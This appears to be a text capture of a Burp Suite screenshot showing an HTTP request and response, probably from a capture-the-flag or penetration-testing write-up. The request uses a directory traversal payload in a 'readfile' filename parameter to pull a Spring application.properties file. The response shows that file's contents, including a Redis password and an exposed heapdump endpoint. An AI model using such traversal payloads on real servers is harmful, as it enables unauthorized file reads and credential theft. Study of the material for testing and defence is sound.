 Request
Pretty Raw Hex
\n
1 GET /readfile?filename=
../../../../../usr/local/share/application.properties HTTP/1.1
2 Host: 8.130.85.233:51180
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Referer: http://8.130.85.233:51180/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Cookie: JSESSIONID=25D270D20C2079DE0D292D05DB934287
10 Connection: close
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Disposition: attachment;
filename="../../../../../usr/local/share/application.properties"
3 Content-Type: application/octet-stream
4 Content-Length: 252
5 Date: Wed, 11 Oct 2023 02:35:49 GMT
6 Connection: close
7
8 server.port=18080
9 server.servlet.context-path=/
10 management.endpoints.web.exposure.include=heapdump
11 spring.redis.host=172.25.0.10
12 spring.redis.port=62341
13 spring.redis.password=de17cb1cfa1a8e8011f027b416775c6a
14 spring.servlet.multipart.max-file-size=10MB
15